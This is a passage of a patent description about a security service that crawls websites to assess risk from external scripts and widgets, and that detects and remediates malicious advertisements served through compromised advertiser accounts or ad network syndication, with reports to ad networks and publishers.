
FIG. 20 illustrates an embodiment of a process for performing a risk assessment of a website.

FIG. 20 illustrates an embodiment of a process for performing a risk assessment of a website. In various embodiments, the process shown in FIG. 20 is performed by risk assessment module 128. The process begins at 2002 when one or more pages are crawled. For example, at 2002, crawler 1310 crawls a website such as site 114 after being provided with a seed URL and maximum depth. At 2004, the crawled pages are analyzed. In some embodiments, at 2004 the processing performed by content extraction engine 1302 and risk analysis feature extractor 1304 is performed. For example, at 2004, elements belonging to each of the five types of components illustrated at 1406 in FIG. 14 are identified and provided to aggregator 1306. At 2006, aggregator 1306 aggregates the information it receives and assesses the risk posed by elements in each of the five categories (if present) as well as assesses the overall risk. Finally, at 2008, a risk assessment report is provided as output.

The process shown in FIG. 20, or portions thereof, can be initiated in a variety of contexts. As one example, the operator of detection system 102 can make available risk assessment reports to prospective subscribers of system 102's detection and mitigation services. As another example, the operator of detection system 102 can use the risk assessment report of a given site to configure the frequency with which detection system 102 performs various scans associated with the site. The report need not take the human readable form shown in FIG. 14 but can instead/in addition be output in a machine-readable format. As yet another example, an administrator of site 118 can use the output of risk assessment module 128 to make sure that the marketing department has not installed a widget that has not been vetted by the security department. In such a scenario, the widget may not yet be compromised, and thus not pose an immediate threat to site visitors. However, the administrator will be able to efficiently learn of the presence on site 118 of the widget and have it removed, or take another appropriate action such as to bring the widget to the attention of the CISO. As another example, using the techniques described herein, the administrator of site 118 would be able to determine which subdomain(s) of the site are powered by an unapproved web server.

The output of the process shown in FIG. 20 can likewise be used in a variety of ways. As mentioned above, an administrator (e.g., of site 114 or system 102) can manually examine the report for anomalies. The report can also be provided as input to another system or process, such as detection engine 206. As one example, the frequency with which site 114 is scanned for problems can be tuned based on the report generated by reporting engine 1308. The particular frequency can be based on a variety of factors, such as the overall risk (e.g. high, medium, low) and/or the risk in a given category (e.g., "External JavaScripts"=medium).

FIG. 21 illustrates an example of a portion of a web page. The HTML shown is an example of input to content extraction engine 1302. Included in the HTML are an external JavaScript (2102), code that runs and dynamically pulls in an iframe from an external site (2104), an image that is hosted locally (2106), and an external image (2108).

FIG. 22 illustrates an example of output produced by a content extraction engine. Specifically, the content extraction engine tokenizes particular portions of the HTML, identifying information such as the source attribute of a piece of JavaScript, the body of a JavaScript tag, and the source and size of an image. The content extraction engine provides its output to risk analysis feature extractor as a stream. Other examples of output types that can be generated by the content extraction engine, but are not shown, include links, form inputs, and anchors.

FIG. 23 illustrates an example of output produced by a risk analysis feature extractor. As shown in FIG. 23, the risk analysis feature extractor determines that script 2202 is an external script and annotates it accordingly (2302). Similar determinations are made about iframe 2204 and image 2208. In contrast, image 2206 is determined to be hosted locally, and is thus removed from further consideration in the risk analysis determination. Other examples of output types that can be generated by risk analysis feature extractor 1304, but are not shown, include external anchors and advertisements. For example, advertisements are typically included in a page through script tags or attribute tags. In some embodiments risk analysis feature extractor 1304 is configured to recognize the names (or other identifiable features) of JavaScripts that correspond to the serving of advertisements. In such a situation, the corresponding type of the element would be changed from "script" to "advertisement" prior to being output.

Malicious Advertisement Detection and Remediation

Figure 24:

FIG. 24 illustrates an embodiment of a web page as rendered in a browser.

FIG. 24 illustrates an embodiment of a web page as rendered in a browser. Included in page 2400 is advertisement unit 2402 (also referred to as an "advertisement slot" or "banner"). The content ultimately provided to Alice by unit 2402 will likely change each time she accesses page 2400. For example, on subsequent visits to page 2400 (or whenever she otherwise reloads the page), Alice may be shown other advertisements from the same campaign, may be shown different ads from different campaigns, and may potentially be shown advertisements from different ad servers and/or ad networks. Similarly, two different visitors may be shown two different ads based on differences between the users (e.g., their respective geolocations, IP addresses, browsing history, and/or demographic information), or based on factors such as the time of day and currently available ad inventory.

One way that a malicious advertisement can be included in page 2400 is for the ad tag itself to be compromised. Additional examples of ways in which a malicious advertisement could be included in a page such as page 2400 are presented in FIGS. 25-27. Using the techniques described herein, the impact on users such as Alice of such malicious activities can be minimized.

Figure 25:

FIG. 25 illustrates an example of a scenario in which a malicious entity poses as a legitimate advertiser.

FIG. 25 illustrates an example of a scenario in which a malicious entity (also referred to herein as a "malvertiser") poses as a legitimate advertiser. In the example shown, a malvertiser uploads a legitimate advertisement to his server (2502), signs up for an account with a legitimate ad network (2504), and is approved (2506). After fulfilling one or more requests for advertisements with the legitimate advertisement (2508), the malvertiser uploads a malicious advertisement to his server (2510). Now when an advertisement is requested, the malvertiser's malicious ad will be served (2512).

Figure 26:

FIG. 26 illustrates an example of a scenario in which a malicious advertisement is served via syndication.

FIG. 26 illustrates an example of a scenario in which a malicious advertisement is served via syndication. In the example shown, ad network 2602 has a syndication agreement with ad network 2604. When network 2604 is unable to fulfill a request for an advertisement (2606) or has only low profitability advertisements, it redirects to ad network 2602 (2608). As an example, suppose that the advertisement that would generate the most money by being displayed on page 2400 is an ad for flowers. Ad network 2604 does not have any inventory of flower advertisements, but ad network 2602 does. Ad network 2604 will redirect the ad request to ad network 2602 which will fill the request. As shown in FIG. 26, when ad network 2602 receives the redirected request, it in turn unwittingly redirects to a malicious advertisement uploaded by the malvertiser (2610).

Figure 27:

FIG. 27 illustrates an example of a scenario in which a legitimate advertiser is compromised.

FIG. 27 illustrates an example of a scenario in which a legitimate advertiser is compromised. In the example shown, a malvertiser and a legitimate advertiser both have accounts with an ad network (though the malvertiser need not have an account to engage in the following behavior). The legitimate advertiser serves legitimate advertisements when requested (2702). The malvertiser breaks into the legitimate advertiser's account (2704) and includes malicious advertisement URLs among the legitimate advertiser's legitimate URLs. When an advertisement is requested from the legitimate advertiser, the malicious URL provided by the malvertiser will source a malicious advertisement (2708) instead of a legitimate one. Further, the malicious advertisement will appear to belong to the legitimate advertiser. If the legitimate advertiser has a large advertisement spend budget, a large number of malicious advertisements may be served in very prominent places as a result of the malvertiser's actions.

Using the techniques described herein, system 102 can detect malicious advertisements and can also minimize the damage that such advertisements can cause. System 102 can perform the detection on behalf of a variety of distinct parties, such ad servers, ad networks, advertisers, or other entities responsible for the creation/serving of advertisements; publishers (e.g., publisher 114); and/or individual users (e.g., as a feature of module 110). Detection on behalf of each type of party will now be described in more detail.

Ad Network-Oriented Malicious Advertisement Detection and Remediation

An ad network (and/or ad server, advertiser, etc.) can contract with the operator of system 102 to provide malvertising detection and/or remediation services. As one example, suppose the operator of system 102 has contracted to monitor the advertisements served by ad network 138. The ad network could provide a list of publisher websites to system 102, which system 102 would in turn scan in accordance with the techniques described above. The ad network could also provide system 102 with access to its ad inventory, such as by providing system 102 with a list of URLs for every advertisement in the network. Advertisements may be hosted directly by the network, but may also be hosted by an advertiser or agent of the advertiser to allow greater flexibility in managing advertisement creative. System 102 is configured to crawl and analyze the provided URLs in accordance with the techniques described above to identify any suspicious elements. In various embodiments, advertisements are scanned as soon as they are uploaded into the network and are also regularly rescanned after upload to ensure that advertisements previously determined to be legitimate are not subsequently compromised.

In addition to or instead of providing direct links to advertisement creatives, the ad network may also provide to system 102 one or more ad tags for evaluation. The ad tags may pertain to advertisements served by the ad network and may also belong to other ad networks with which the ad network has a syndication agreement. Many different advertisements may ultimately be accessible via a single tag. Further, which advertisements are shown when a tag is executed may depend on factors such as the IP address of the client that accesses the ad tag. This is true of both legitimate advertisements and of malicious ones. For example, a malicious advertisement that attempts to persuade viewers to click on the advertisement to receive a "free virus scan" will want to ensure that the language used in the advertisement matches with the language spoken by the viewer of the advertisement.

In various embodiments system 102 is configured to repeatedly analyze ad tags to ensure that all advertising creative is ultimately evaluated. Virtual machines can be used in the analysis to emulate heterogeneous visitors. In particular, different virtual machines can make use of different user profile information (e.g., cookies, browser histories, system language and locale settings, etc.) and proxies and thus appear to an ad server to be distinct users from distinct locales. The user profiles included in the virtual machines can be manually created (e.g., to simulate the appropriate demographics of typical visitors to a particular website) and can also be automatically generated (e.g., to make sure that many different types of users are simulated). In various embodiments the virtual machine images are constructed to be highly vulnerable to malware (e,g, running out-of-date software with known compromises) to help ensure that if an advertisement is malicious the virtual machine will be susceptible to its malicious activity.

Configuration information such as how often to scan an ad tag, which virtual machines to use, and which proxies should be use by those virtual machines is stored in some embodiments in configuration 244 and used by anti-malvertising module 242 to coordinate analysis (e.g., by providing instructions to static analysis module 214 and dynamic analysis module 216).

Ad servers typically have their own format for advertisement-related URLs and encode various pieces of information in those URLs such as referrer identifiers, publisher identifiers, and advertiser identifiers. In various embodiments, anti-malvertising module 242 is configured to decode URLs and extract out the various types of information encoded therein. Various techniques to decode the URLs can be used, including by employing decoding rules (246) and by using APIs provided by cooperative ad networks.

In some embodiments network trace table 240 is used to store information associated with the scans conducted by anti-malvertising module 242. In particular, each row of the network trace table stores, for a given URL, a sequence number, a full scan identifier that identifies a particular scan, a crawler URL identifier that indentifies distinct URLs, a referrer URL identifier that indicates which URL referred to the URL being scanned, the full URL of the scanned element, and whether or not the advertisement was determined to be malicious. As explained above, one technique for obtaining the information included in table 240 is for anti-malvertising module 242 to decode the URLs. If a particular advertisement is determined to be malicious, the information stored in table 240 (and other information, as applicable) can be used to locate other instances of the advertisement, such as copies of the advertisement that might be present within other ad networks. If the other ad networks are subscribed to the services provided by system 102, appropriate actions can be taken to make sure that those networks stop serving the malicious advertisement. If the other ad networks are not subscribed to the services provided by system 102, in some embodiments a report is sent to those ad networks, alerting them as to the nature of the malicious advertisement, and offering them a free trial of system 102's services. Other tables may also be used in conjunction with the scanning, such as a table that records the date and time the scan was performed, a hash of what was retrieved, and the number of times the retrieved creative has been previously seen by system 102.

When a malicious advertisement is detected, the ad network is provided with a variety of information as applicable. It may be the case that the ad network is itself is serving the malicious advertisement (e.g., because it was directly compromised by an attacker). In that case, a report may be provided to the ad network that appears similar to the one shown in FIG. 7. The report would identify the particular malicious advertisement, explain the nature of the malicious activity (such as that a viewer of the advertisement will be subject to a drive-by download), and include an image of the advertisement as it would appear to a viewer. In various embodiments, the ad network makes available an API by which system 102 can automatically suspend the malicious advertisement from being served.

As explained above, it is also possible that the advertisement is being served by a third party, such as is illustrated in FIG. 26 where ad network 2602 is responsible for serving (via malicious server 2612) a malicious advertisement as a syndicate of ad network 2604. In that scenario, the report may include additional information to help the ad network understand which of its syndicates is responsible and to serve as evidence that the syndicate is responsible. An example report is shown in FIG. 28. Suppose ad network 138 has contracted for anti-malvertising services from system 102 but ad network 136 has not. Ad network 138 and ad network 136 have a syndication agreement, and ad network 136 has additional syndication agreements with other ad networks (not shown), including a malicious ad network. By analyzing ad tags provided by ad network 138, system 102 determines that malicious advertisements are being served by a subsyndicate of ad network 136, which received a redirection from ad network 138. The operator of ad network 138 can provide the report to the operator of ad network 136 and demand that the subsyndicate be prevented from serving any more advertisements. The operator of ad network 138 can also prevent redirections to ad network 136 from occurring until such time as ad network 136 can demonstrate that it has remedied the problem with its subsyndicate. As one example, the operator of ad network 138 may require the operator of ad network 136 to enroll in one or more services offered by system 102 as a condition of syndication. The frequency with which ad network 136 (and/or its subsyndicates) and the type of scanning performed (e.g., with a higher amount of dynamic analysis being performed) can be adjusted upward from what might otherwise be performed, due to network 136's history of compromise.

FIG. 28 illustrates an example of a report that can be presented to an ad network when a malicious advertisement is detected by system 102. In the example shown, a first ad network has contracted with the operator of system 102 to scan its ad inventory and also to confirm that none of the networks with which it has syndication agreements are serving malvertising on its behalf. A URL provided by the ad network to system 102 is shown in region 2802. The URL could have been explicitly provided to system 102 and could also have been obtained by system 102, such as by crawling other URLs provided by the ad network.

As indicated in box 2804, when URL 2802 is analyzed, several redirections occur, ultimately culminating in a drive-by download taking place (2806). Forensic information is also provided, in region 2808, about the malicious advertisement. By selecting link 2810, the ad network operator can obtain copies of the full set of URLs loaded and redirected through for loading ads. By selecting link 2812, the ad network operator can obtain a PCAP network trace and a full HTTP referrer. The PCAP network trace provides traceability as to which geography /IP the scan was initiated from and can be used to further determine the nature of the attack. For example, the PCAP network trace is useful in determining that a malvertisement is only being served to a particular geography or if the attack is due to DNS cache poisoning at an ISP from which the scan occurred. The HTTP referrer trace provides the sequence of ad servers that were redirected through, in addition to all the files that were downloaded (including the drive-by binary). The ad network can use this information to prove to its downstream ad network partner that the partner is responsible (by virtue of its subsyndicate) for serving malicious advertisements. As explained above, the image used for the malicious creative can also be included.

Publisher-Oriented Malicious Advertisement Detection and Remediation

A publisher can also contract with the operator of system 102 to provide malvertising detection and/or remediation services. As one example, suppose the operator of site 118 chooses to have system 102 monitor its photograph site for the presence of malicious advertisements (but does not desire to use other services offered by system 102). In such a scenario, system 102 would scan site 118 periodically, using the techniques described above. The publisher may make use of third party advertisements and/or may choose to recruit advertisers directly. The techniques described herein can be used to detect malicious advertisements in any of those situations. In some embodiments, content extraction engine 1302 and risk analysis feature extractor 1304 are used to perform the analysis, but their results are ultimately pruned to just those page elements that pertain to advertising.

When a malicious advertisement is detected, a report can be sent by system 102 to the operator of site 118, an example of which is shown in FIG. 29. Information such as the publisher's credential information with the ad network and an identifier of the malicious advertisement's server can be used by system 102 to automatically report the detected advertisement to the implicated ad network or other appropriate entity. As explained above, if the ad network provides an appropriate API, the malicious campaign can be paused for all users of the ad network and/or just for site 118—thus automatically containing the malicious advertisement without site 118 to disable or remove all advertising units.

FIG. 29 illustrates an example of a report that can be presented to a publisher when a malicious advertisement is detected by system 102. In the example shown, both the sequence of URLs involved in the loading of URL and referrer information are included.

End-User-Oriented Malicious Advertisement Detection and Remediation

